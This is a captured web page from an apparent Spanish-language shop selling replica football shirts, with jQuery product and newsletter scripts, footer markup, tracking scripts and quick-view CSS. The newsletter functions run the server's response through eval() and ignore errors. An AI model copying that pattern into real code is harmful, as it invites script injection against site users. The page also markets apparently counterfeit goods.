            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#b3c0d6c1c5dad0d6f3c0c6c3d6c1d0d2dedac0d6c7d2c09dddd6c7"><span class="__cf_email__" data-cfemail="56253324203f353316252326332435373b3f253322372578383322">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/index.php?route=product/product/review&product_id=111
body_size: -210
content:
<p>No hay comentarios para este producto.</p> 

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css
body_size: 150
content:
#quickview-bg-block {
	display: none; 
	background-color : rgba(0,0,0,0.9); 
	top: 0; 
	left: 0; 
	right: 0; 
	bottom: 0;  
	margin: auto; 
	position: fixed; 
	z-index: 9999;
}
.quickview-load-img {  
	display: none; 
	position: fixed; 
	top: 50%; 
	left: 0; 
	right: 0; 
	bottom: 0; 
	text-align: center; 
	z-index: 9999; 
	margin: auto;
}
.a-qv-close {
    position: fixed;
	z-index: 10001;
	width: 30px;
	height: 30px;
	background: #000;
	color: #FFF;
	border-radius: 100%;
	font-size: 0px;
	text-align: center;
	margin-right: -15px;
	top: 7%;
	right: 20%;
	margin-top: -15px;
	border: 2px solid #FFF;
}
.a-qv-close::before {
    content: "x";
    text-align: center;
    font-size: 12px;
    line-height: 25px;
    font-weight: bold;
}
.qv-button-container { position: relative }
#quickview-content .alert{
	margin: 20px 0;
}
#quickview-content {
    position: fixed;
	background-color: #FFF;
	border: 2px solid #000;
	display: none;
	z-index: 10000;
	width: 60%;
	height: 86%;
	top: 7%;
	left: 20%;
	overflow: auto !important;
	padding: 20px;
}
#product2 + div{
	margin-top: 40px;
}
@media(max-width: 1024px){
	#quickview-content{
		width: 90%;
		left: 5%;
	}
	.a-qv-close{
		right: 5%;
	}
}